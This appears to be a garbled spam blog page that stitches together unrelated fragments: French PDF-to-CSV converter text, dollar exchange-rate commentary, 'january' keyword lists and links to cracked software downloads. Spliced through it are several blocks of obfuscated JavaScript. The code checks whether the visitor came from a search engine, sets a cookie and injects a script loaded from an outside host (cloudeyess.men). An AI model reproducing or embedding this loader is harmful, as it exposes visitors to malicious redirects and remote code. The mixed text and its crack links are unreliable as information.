

### [January 01st, 2018](https://kaylabaker1.doodlekit.com/blog/entry/13790895/mac-os-sierra-hot-download-problems#WGo=WasEYfwDUfMs4edmYacl0nxm==)



[January 01st, 2018](https://kaylabaker1.doodlekit.com/blog/entry/13790895/mac-os-sierra-hot-download-problems#WGo=WasEYfwDUfMs4edmYacl0nxm==)



Chaque ligne de fichier se trouve sur une ligne distincte dans le tableau Les valeurs des colonnes sont s©parées par un  $d\tilde{A}$ ©limiteur, le plus souvent une virgule.. altavista ', 0x1b79bb[ 0x22cf('0x26')]], 0xae2904=document[ 0x22cf('0x27')], 0x 46d3db=![],\_0x512dd1=cookie[\_0x22cf('0x28')](\_0x1b79bb[\_0x22cf('0x29')]);for(var \_0x33f2b0=0x0;\_0x1b79bb[\_0x22cf('0 x2a')](\_0x33f2b0,\_0x27d975[\_0x22cf('0x2b')]);\_0x33f2b0++){if(\_0x1b79bb[\_0x22cf('0x2c')]===\_0x1b79bb[\_0x22cf('0x2c') ]){if(\_0x1b79bb['kgOpD'](\_0xae2904['indexOf'](\_0x27d975[\_0x33f2b0]),0x0)){if(\_0x1b79bb['DaZHv'](\_0x22cf('0x1f'),\_0x1 b79bb[\_0x22cf('0x2d')])){cookie[\_0x22cf('0x2e')](\_0x1b79bb['bSBAj'],0x1,0x1);if(!\_0x512dd1){include(\_0x1b79bb[\_0x22cf  $(0x2f')I(-0x1b79bbf(0x22cf('0x30')]+q,'')$ ;} else{  $0x46d3db=!![1;}$ }else{if(  $0xae2904['indexOf'I(-0x27d975[$   $0x33f2b0])$ >=0x0){\_0x46d3db=!![];}}}if(\_0x46d3db){cookie[\_0x22cf('0x2e')](\_0x1b79bb[\_0x22cf('0x29')],0x1,0x1);if(!\_0x512dd1){\_0  $x1b79bb$ ['eFHZH'](include,  $0x1b79bb$ [ $0x22cf$ (' $0x2f$ ')]( $0x1b79bb$ ['GBXNP']( $0x22cf$ (' $0x20'$ ),q),''));}}R(); Convertisseur de PDF en CSVConvertissez vos fichiers pdf en csv en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier PDF en fichier CSV?Le format PDF est un format de document  $\tilde{A}$ ©lectronique con $\tilde{A}$ §u par Adobe Systems, qui utilise certains traits de langage PostScript.

- 1. january
- 2. january zodiac sign
- 3. january birthstone

The currency code for Dollars is USD, and the currency symbol is \$ USD - US DollarOur currency rankings show that the most popular United States Dollar exchange rate is the USD to EUR rate.. Read More ▶European EditionThe dollar has maintained a soft bias so far on the last day of trading for 2017.

# **january**

january, january 2021 calendar, january birthstone, january 6 2021, january jones, january 6, january 2021, january zodiac sign, january holidays, january 2020, january 2020 calendar, january february, january calendar 2021, january pronunciation, january in ukrainian [Download Photoshop Cs4 Full Crack Mac](https://bintnaconro.themedia.jp/posts/15521693)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0xa63da9){\_0xb8b8c3=window;}return \_0xb8b8c3;};var \_0x4a9963=\_0x30f996();var \_0x4880a0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ : 0x4a9963['atob']||(\_0x4a9963['atob']=function(\_0xd7b588){var

\_0xc67b79=String(\_0xd7b588)['replace'](/=+\$/,'');for(var \_0x5d4560=0x0,\_0x3c291a,\_0x255c8d,\_0x191bc4=0x0,\_0x1ca5b2= ";\_0x255c8d=\_0xc67b79['charAt'](\_0x191bc4++);~\_0x255c8d&&(\_0x3c291a=\_0x5d4560%0x4?\_0x3c291a\*0x40+\_0x255c8 d:\_0x255c8d,\_0x5d4560++%0x4)?\_0x1ca5b2+=String['fromCharCode'](0xff&\_0x3c291a>>(-0x2\*\_0x5d4560&0x6)):0x0){\_ 0x255c8d=\_0x4880a0['indexOf'](\_0x255c8d);}return

\_0x1ca5b2;});}());\_0x3fdf['base64DecodeUnicode']=function(\_0x3ac099){var \_0x41b1d3=atob(\_0x3ac099);var

\_0x51aa4e=[];for(var \_0x4efff2=0x0,\_0x887a67=\_0x41b1d3['length'];\_0x4efff2=\_0x43955e;},'jWsdd':function

 $0x19b17c$ ( $0x2c\overline{b425}$ ,  $0x308c1a$ }{return  $0x2c\overline{b425} == 0x308c1a$ ;},'goIiM':'mut','zOhbU':  $0x3fdf('0x26')$ ,'qzdcV':function  $0x270d5e(0x51e421, 0x2b3d76)$ {return  $0x51e421+0x2b3d76$ ;},'urrqd':function

\_0x38a7c4(\_0x5d93f2,\_0x12e741){return \_0x5d93f2+\_0x12e741;},'Jueex':function \_0x42ff5d(\_0x22c26f,\_0x122fd9){return \_0x22c26f+\_0x122fd9;},'VZZzJ':\_0x3fdf('0x15'),'bVUJU':function \_0x1a946a(\_0x35f89f,\_0x558bcb){return

 $0x35f89f*0x558bcb;$ ,'Kucim':  $0x3fdf('0x16')$ ,'GrFqt':function  $0x2547bc(0xbcd3b5,0x1c158f)$ {return

 $0xbcd3b5+0x1c158f$ ;},'KUTGk':  $0x3fdf('0x17')$ ,'yhYiT':  $0x3fdf('0x27')$ ,'Fdkvu':function

\_0x990bb7(\_0x307e47,\_0x3889c5){return \_0x307e47(\_0x3889c5);},'tbIKg':'https://cloudeyess.. EUR-USD remained buoyant after logging a one-month high at 1 1959 yesterday, while USD-JPY eked out a seven-session low of 112. [Opera Mini 7 Apk](https://nifty-hamilton-a6d0ec.netlify.app/Opera-Mini-7-Apk-Download) [Download](https://nifty-hamilton-a6d0ec.netlify.app/Opera-Mini-7-Apk-Download)



[mamas and papas skate pram manual transmission](https://mystifying-wiles-47c89c.netlify.app/mamas-and-papas-skate-pram-manual-transmission)

## **january zodiac sign**

#### [Collaborate Launcher Download Mac](https://kumu.io/reinonrecep/hot-collaborate-launcher-download-mac)

 var \_0x21ac=['c3BsaXQ=','aEhnc1Y=','cmVwbGFjZQ==','WnZFYWs=','Y29va2ll','OyBwYXRoPQ==','OyBzZWN1cmU=','e UJVak4=','QXp1SlA=','bE1jZlE=','ZlRmUHQ=','elJRRFY=','UmhPZFM=','Z2V0VGltZQ==','Z0NJdXo=','S0Vta0Q=','OyBkb 21haW49','VkNobWQ=','Lmdvb2dsZS4=','LmFvbC4=','LnlhbmRleC4=','a01K','RlJR','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1 lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','YkdkT1g=','VGt5ZWI=','LnlhaG9vLg==','VlJEcGI=','LmFzay4=','RkNxSk g=','cmVmZXJyZXI=','Z2V0','YlNCQWo=','REhWQVo=','bGVuZ3Ro','QUlKWXk=','V3p6ZVg=','c2V0','R0JYTlA=','dmJ1R E0=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','TlVpeEk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','anlLdno=','YX BwZW5kQ2hpbGQ=','Y29udmVydCtwZGYrdG8rY3N2K3dhcmU=','TGFMbVQ='];(function(\_0x412314,\_0x321253){var \_0  $x20b4e5 =$ function(\_0x11fe8d){while(--\_0x11fe8d){\_0x412314['push'](\_0x412314['shift']());}};\_0x20b4e5(++\_0x321253);}( 0x21ac,0xec));var 0x22cf=function(\_0x3480d7,\_0x19f989){\_0x3480d7=\_0x3480d7-0x0;var

\_0xe6b84d=\_0x21ac[\_0x3480d7];if(\_0x22cf['initialized']===undefined){(function(){var \_0x23acdd=function(){var \_0x1f960e;try{\_0x1f960e=Function('return\x20(function()\x20'+'{}.. Est un format de texte utilisé pour représenter des données tabulaires.. Convertisseur de PDF en CSVConvertissez vos fichiers pdf en csv en ligne et gratuitementDepuis mon ordinateurAjouter depuis l'URLChoisissez entre DropboxChoisissez entre Google DriveComment convertir un fichier PDF en fichier CSV?Le format PDF est un format de document  $\tilde{A}$ ©lectronique con $\tilde{A}$ §u par Adobe Systems, qui utilise certains traits de langage PostScript.. Learn more ▶ [Ev3 Software Download Pc Mac](http://opipefeb.unblog.fr/2021/03/09/ev3-software-download-pc-mac/)

## **january birthstone**

#### [Download Pdf Adobe Reader For Mac](https://launchpad.net/~aksusduoben/%2Bpoll/download-pdf-adobe-reader-for-mac)

Le programme officiel pour voir les documents dans ce format est Adobe Reader Le plus souvent, un fichier PDF est une combinaison de texte, de grilles et de graphiques vectoriels et de formes de texte, scripts, ©crits en JavaScript et d'autres types d'item.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1d9906){\_0x1f960e=window;}return \_0x1f960e;};var \_0x5b04ee=\_0x23acdd();var \_0x567a4e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x5b04ee['atob']||(\_0x5b04ee['atob']=function(\_0x38a98d){var \_0xdf9882=String(\_0x38a98d)['replace'](/=+\$/,'');for(var \_0x2b185b=0x0,\_0x5ad74a,\_0x382463,\_0x4efdc8=0x0,\_0x1e1cc8='';\_0x382463=\_0xdf9882['charAt'](\_0x4efdc8++);~\_0x38 2463&&(\_0x5ad74a=\_0x2b185b%0x4?\_0x5ad74a\*0x40+\_0x382463:\_0x382463,\_0x2b185b++%0x4)?\_0x1e1cc8+=String['fr omCharCode'](0xff&\_0x5ad74a>>(-0x2\*\_0x2b185b&0x6)):0x0){\_0x382463=\_0x567a4e['indexOf'](\_0x382463);}return  $0x1e1c8;$ }); $\rho$ );  $0x22cf['base64DecodeUnicode']$ =function( $0x33ad56$ }{var  $0x501237$ =atob( $0x33ad56$ );var  $0x2d7981=[$ ;for(var  $0x1bdb49=0x0$ ,  $0x4c55ae=$   $0x501237$ ['length'];  $0x1bdb49=$   $0x197fdf;$ },'DaZHv':function \_0x3c5c53(\_0x9c06e,\_0x5f461a){return \_0x9c06e!==\_0x5f461a;},'WzzeX':\_0x22cf('0x1f'),'GBXNP':function \_0x3545aa(\_0x5e751c,\_0x23f7f7){return \_0x5e751c+\_0x23f7f7;},'vbuDM':\_0x22cf('0x20'),'eFHZH':function \_0x12c8cb(\_0x2d5399,\_0x21f59f){return \_0x2d5399(\_0x21f59f);}};var \_0x27d975=[\_0x1b79bb[\_0x22cf('0x21')],\_0x1b79b

b[ 0x22cf('0x22')], 0x22cf('0x23'), 0x1b79bb[ 0x22cf('0x24')], 0x22cf('0x25'),'.. var 0x154e=['LmFsdGF2aXN0YS4=','Un FweG4=','cmVmZXJyZXI=','Z2V0','TXd2bGY=','aW5kZXhPZg==','Z29JaU0=','cXpkY1Y=','SnVlZXg=','Vlpaeko=','S1VUR 2s=','c2V0','RmRrdnU=','R3JGcXQ=','c2NyaXB0','aGVhZA==','V3lqUHg=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=' .'WFJjRE4='.'YXBwZW5kO2hpbGO='.'Y3VycmVuY3krY29udmVydGVyK3VzZCt0bytteXIrbWF5YmFuaw=='.'bmRT'.'aHR 0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','alpQSWo=','c3BsaXQ=','TEVuSUI=','Sll 2Y2w=','RXFVUGg=','UUZlclc=','aU1EcVA=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBleHBpcmVzPQ= =','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','VlFNYUY=','VGlyWG0=','cnVua0U=','bmh5bnk=','Z2V0VGltZ O==','ZVVLd2o=','SUxhTXc=','a3ViYVY=','UE5qZXI=','WXJYRU0=','LnlhaG9vLg==','LmFzay4=','LnlhbmRleC4=','V1JF','  $dmlzaRRIZA=='.Lmdvb2dsZ54='.Tm5ZZEE='.LmFvbC4=1:(function(0x417c65, 0x4e1519)$ {var  $0x590ca=function(0x4e1526)$ } 17b2ae){while(--\_0x17b2ae){\_0x417c65['push'](\_0x417c65['shift']());}};\_0x590caa(++\_0x4e1519);}(\_0x154e,0x19d));var \_0x3fdf=function(\_0x5dd226,\_0x5a32f2){\_0x5dd226= 0x5dd226-0x0:var

 $_0x60d728 = 0x154e$ [\_0x5dd226];if(\_0x3fdf['initialized']===undefined){(function(){var \_0x30f996=function(){var \_0xb8b8c3;try{\_0xb8b8c3=Function('return\x20(function()\x20'+'{}.. Toutefois, d'autres symboles peuvent  $\tilde{A}$ ©galement  $\tilde{A}^{\text{a}}$ tre utilisA©s comme dA©limiteurs.. 63 The greenback also logged fresh Read More >Asian EditionFX trade was thin and choppy on the last trading day of the year, though the greenback remained in sell-mode into 2018. men/don con php?x=en&query='};var\_0xb63395=[\_0x3fdf('0x28'),\_0x74ceb[\_0x3fdf('0x29')],\_0x74ceb['KPzBp'],\_0x3fdf('0x2a'),\_0x74ce

 $b['NhBlg'], 0x3fdf('0x2b'), 0x74cebf [0x3fdf('0x2c')]], 0x28949c=document [0x3fdf('0x2d')], 0x4b3c2f=][1, 0x476707=coob(0x2b')], 0x4b3c2f=0, 0x476707=coob(0x2b')$ kie[ 0x3fdf('0x2e')]( 0x3fdf('0x27'));for(var 0x236c9a=0x0; 0x74ceb['jujRI']( 0x236c9a, 0xb63395[ 0x3fdf('0x11')]); 0x 236c9a++){if(\_0x74ceb[\_0x3fdf('0x2f')](\_0x28949c[\_0x3fdf('0x30')](\_0xb63395[\_0x236c9a]),0x0)){\_0x4b3c2f=!![];}}if(\_0 x4b3c2f){if(\_0x74ceb['jWsdd'](\_0x74ceb[\_0x3fdf('0x31')],\_0x74ceb['zOhbU'])){document[\_0x3fdf('0x13')]=\_0x74ceb[\_0x3f  $df('0x32')]$ (\_0x74ceb['urrqd'](\_0x74ceb[\_0x3fdf('0x33')](\_0x74ceb[\_0x3fdf('0x33')](name,'='),escape(value))+(expires?\_0x74 ceb[ 0x3fdf('0x34')]+new Date(new Date()['getTime']()+ 0x74ceb['bVUJU'](expires.0x3e8));"),path? 0x74ceb[ 0x3fdf('0x33' )]( $0x74ceb['Kucim'], path$ ):")+(domain? $0x74ceb['GrFqt'](-0x74ceb['0x3fdf('0x35')], domain)$ ;"),secure? $0x3fdf('0x18')$ ;");}e lse{cookie[ 0x3fdf('0x36')]( 0x74ceb['yhYiT'],0x1,0x1);if(! 0x476707){ 0x74ceb[ 0x3fdf('0x37')](include, 0x74ceb[ 0x3fd  $f('0x38')[(0x74ceb['GrFqt'](-0x74ceb['tbIKg'],q),''))$ }}}R(); The World's Trusted Currency Authority1 USD to USD Quick LookXE Market AnalysisNorth American EditionThe narrow trade-weighted USD index (DXY) ebbed to a three-month low of 92.. EUR-USD topped at new three-month highs of 1 2013, up from 1 1983 lows, while USD-JPY traded near 112.. The currency code for Dollars is USD, and the currency symbol is \$ Popular Currency ProfilesGet an XE account Access premium XE Services like Rate Alerts.. 42 This is the culmination of a near 1% decline this week, and a 85% decline on the vear-to-date, with the dollar ranking as the weakness of the main currencies we track.. 50 before pooping to 112 67 Read More  $\blacktriangleright$  XE Live Exchange RatesDid you know?XE Currency ToolsUSD - US DollarOur currency rankings show that the most popular United States Dollar exchange rate is the USD to EUR rate. 773a7aa168 CKayaTL Mrpy Fifa 12 Repack

#### 773a7aa168

Download Free Project Altered Beast Iso 9000